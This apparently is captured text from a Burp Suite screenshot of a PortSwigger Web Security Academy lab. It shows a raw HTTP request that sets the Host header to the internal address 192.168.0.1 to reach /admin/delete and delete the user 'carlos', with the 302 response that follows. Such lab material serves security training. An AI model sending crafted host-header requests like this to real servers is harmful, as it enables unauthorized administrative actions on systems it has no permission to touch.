 Request
Pretty Raw Hex
\n
1 POST /admin/delete HTTP/1.1
2 Host:192.168.0.1
3 Cookie: session=IDt88OHufAQm5WaxKZWFjMnTeZ94pa1f; _lab=
46%7cMCwCFEcZN2eE%2b00m7gtRlUa%2fL2RzstP6AhRtoXqrzWh1Sfq51smvHNjGq2re2oCTHzZS
%2ft9CQFPNgrTEDjp2eY71eUKTg4JvHXITyMIq0jXbCrTZxst%2bD1PPIvzFixLIGspFwPOhWbnNL
VQnu6lL4UPLNOo8m0qDJB0VUh6dfN8j11rKdgo%3d
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9800da03519b96ae7b30ba006200e0.h1-web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 53
21
22 csrf=5icX1qkx86ATIjMZUgMsKYMK5itk4mVh&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7